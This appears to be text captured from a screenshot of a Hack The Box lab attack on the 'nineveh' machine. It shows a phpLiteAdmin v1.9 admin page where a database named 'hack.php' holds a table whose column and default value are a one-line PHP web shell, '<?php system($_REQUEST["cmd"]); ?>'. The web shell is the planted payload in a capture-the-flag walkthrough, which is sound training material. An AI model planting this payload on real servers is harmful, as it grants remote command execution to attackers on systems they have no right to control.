 https://nineveh.htb/db/index.php?action=table_create&confirm=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] hack.php
Create New Database [?]
Create
Log Out
hack.php
Table 'hack.php' has been created.
CREATE TABLE 'hack.php' ('<?php system($_REQUEST["cmd"]); ?>' TEXT default '<?php system($_REQUEST["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0045 seconds.